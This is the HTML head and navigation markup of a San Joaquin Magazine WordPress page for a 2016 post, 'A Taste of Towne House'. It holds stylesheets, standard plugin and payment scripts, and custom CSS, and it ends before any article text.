<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/posts/17891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://sanjoaquinmagazine.com/2016/12/a-taste-of-towne-house/" />
<link rel='shortlink' href='https://sanjoaquinmagazine.com/?p=17891' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2016%2F12%2Fa-taste-of-towne-house%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2016%2F12%2Fa-taste-of-towne-house%2F&#038;format=xml" />
<style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-17891 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
